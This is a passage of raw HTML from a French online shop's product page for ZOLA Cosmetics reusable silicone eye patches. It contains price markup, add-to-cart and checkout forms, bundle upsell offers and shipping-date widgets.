              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
              <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Silicone patches yeux réutilisables ZOLA Cosmetics rose clair
                  </h1>
                  <a href="/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair" class="product__title">
                    <h2 class="h1">
                      Silicone patches yeux réutilisables ZOLA Cosmetics rose clair
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25848450711899__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25848450711899__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €12,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €12,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 111): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25848450711899__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47823758917979">
                    
<input type="hidden" name="product-id" value="8859181023579" /><input type="hidden" name="section-id" value="template--25848450711899__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25848450711899__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25848450711899__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25848450711899__main"
        class="select__select"
        form="product-form-template--25848450711899__main"
      ><option
            
              selected="selected"
            
            
            value="47823758917979"
          >Default Title - €12,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25848450711899__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25848450711899__main">
                        Quantité
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25848450711899__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Réduire la quantité de Silicone patches yeux réutilisables ZOLA Cosmetics rose clair</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25848450711899__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25848450711899__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Augmenter la quantité de Silicone patches yeux réutilisables ZOLA Cosmetics rose clair</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--25848450711899__main,
  #SectionAtcBtn-template--25848450711899__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25848450711899__main"
      class="product-form main-product-form"
      data-section="template--25848450711899__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25848450711899__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25848450711899__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47823758917979"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25848450711899__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:51948224683,&quot;countryCode&quot;:&quot;FR&quot;,&quot;merchantName&quot;:&quot;Lalka Paris&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;KYXBYVN89XDPN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=KYXBYVN89XDPN\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="7e0d7f6a765c2c562cf33f749108c134" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:47823758917979,&quot;requiresShipping&quot;:true}]" shop-id="51948224683" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div><input type="hidden" name="product-id" value="8859181023579" /><input type="hidden" name="section-id" value="template--25848450711899__main" /></form></product-form><link href="//www.lalkaparis.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=132348821858131657411750865102" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="47823758917979"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.lalkaparis.com/cdn/shop/t/6/assets/pickup-availability.js?v=79308454523338307861750865103" defer="defer"></script></div>

                
<div 
  class='bundle-offer' 
  style='
    --image-size: 5rem;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-color: var(--color-base-text);
    --border-thickness: 1px;
    --border-opacity: 1.0;
    --border-radius: 0.4rem;
    --divider-opacity: 1.0;
    --plus-border-opacity: 1.0;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  ' 
  
>
  
    <h3 class='mt-0 h4 center'>
      ACHETEZ EN LOT
    </h3>
  
  <bundle-deals id="bundle-deals-template--25848450711899__main-bundle_offer_M4p8XK" 
    data-section="template--25848450711899__main-bundle_offer_M4p8XK"
    data-percentage-left="0.85" 
    data-fixed-discount="0.0" 
    data-currency-symbol="€" 
    data-update-prices="false" 
    data-money-format="€{{amount_with_comma_separator}}"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    class='bundle-offer-container custom-border custom-border-radius color-background-1 accent-color-accent-1 display-block'
  >
    
      
      <div
        class='upsell'
        data-selected="true"
        data-id="47709253337435"
        data-skip-non-existent='true'
        data-skip-unavailable="false"
        
      >
        <div class='upsell__container bundle-deals__product-js pt-auto pb-auto' data-product-id="8806980714843">
          <input
            type="checkbox"
            class="bundle-deals__checkbox-js visually-hidden"
            data-id="47709253337435"
            data-price="252.0"
            data-compare-price="450 "
            data-index="0"
            data-id-index="id_0"
            data-checked="true"
            checked
          >
          
            
            
              <div class='upsell__image bundle-deals__media-item-container-js'>
                <img
                  src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-07T110808.619.jpg?v=1749287311&width=500"
                  alt="MASQUE Chaussette POUR LES PIEDS À L’HUILE DE JOJOBA ET OLIVE SUNEWMED+"
                  class="upsell__image__img bundle-deals__media-item-img-js"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  MASQUE Chaussette POUR LES PIEDS À L’HUILE DE JOJOBA ET OLIVE SUNEWMED+
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='bundle-deals__compare-price-js compare-price'>€4,50</span>
                  <span class='bundle-deals__price-js regular-price'>
                    
                      €2,52
                    
                  </span>
                </div>
              
            </div>
            
          </div>
        </div>
      </div>
    
    
      
      <div
        class='upsell'
        data-selected="true"
        data-id="42642205278379"
        data-skip-non-existent='true'
        data-skip-unavailable="false"
        
      >
        <div class='bundle-offer__divider flex-center'>
          <span>&nbsp</span>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
            <path fill='currentColor' d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"/>
          </svg>
          <span>&nbsp</span>
        </div>
        <div class='upsell__container bundle-deals__product-js pt-auto pb-auto' data-product-id="7625903964331">
          <input
            type="checkbox"
            class="bundle-deals__checkbox-js visually-hidden"
            data-id="42642205278379"
            data-price="315.0"
            data-compare-price="450 "
            data-index="1"
            data-id-index="id_1"
            data-checked="true"
            checked
          >
          
            
            
              <div class='upsell__image bundle-deals__media-item-container-js'>
                <img
                  src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-07T110959.454.jpg?v=1749287516&width=500"
                  alt="BAUME À LÈVRES VANILLE GOLD KISS Sunew med"
                  class="upsell__image__img bundle-deals__media-item-img-js"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  BAUME À LÈVRES VANILLE GOLD KISS Sunew med
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='bundle-deals__compare-price-js compare-price'>€4,50</span>
                  <span class='bundle-deals__price-js regular-price'>
                    
                      €3,15
                    
                  </span>
                </div>
              
            </div>
            
          </div>
        </div>
      </div>
    
    
    
      <div class="bundle-offer__footer flex-space-between">
        <span class='bundle-offer__footer__total-text'><strong>Total:</strong></span>
        <div class='bundle-offer__totals right'>
          
            <p class='bundle-offer__footer__benefit text-color-accent-1'>
              <strong>LA RÉDUCTION QU'ON ADORE</strong>
            </p>
          
          
          <p class='bundle-offer__footer__prices'>
            <span class="bundle-deals__total-compare-price-js compare-price">€9,00</span>
            <span class="bundle-deals__total-price-js regular-price">€4,82</span>
          </p>
        </div>
      </div>
    
  </bundle-deals>
  
    <product-form class="product-form" data-section="template--25848450711899__main-bundle_offer_M4p8XK" data-include-pdp-upsells="false">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="bundle-offer-template--25848450711899__mainbundle_offer_M4p8XK" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"></div>
        <input
          type="hidden"
          name="id"
          value=""
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons">
          <button
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width"
          >
            <span>
              JE PROFITE DE L'OFFRE
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div><input type="hidden" name="product-id" value="8859181023579" /><input type="hidden" name="section-id" value="template--25848450711899__main" /></form></product-form>
  
</div>
              
                

<dynamic-dates
  data-date-format="dd_mm_numeric"
  data-day-labels="Lun, Mar, Mer, Jeu, Ven, Sam, Dim"
  data-month-labels="Jan, Fév, Mars, Avr, Mai, Juin, Juil, Août, Sept, Oct, Nov, Déc"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Commande"
        data-min-days="0"
        data-max-days="0"
      >
        Commande
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="4"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Expédition de votre commande"
        data-min-days="2"
        data-max-days="4"
      >
        Expédition de votre commande
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="8"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Livraison"
        data-min-days="2"
        data-max-days="8"
      >
        Livraison
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--25848450711899__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25848450711899__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25848450711899__main"
                          src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&width=500"
                          alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Silicone patches yeux réutilisables ZOLA Cosmetics rose clair
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25848450711899__main">


<div
  class="
    price price-template--25848450711899__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €12,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €12,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
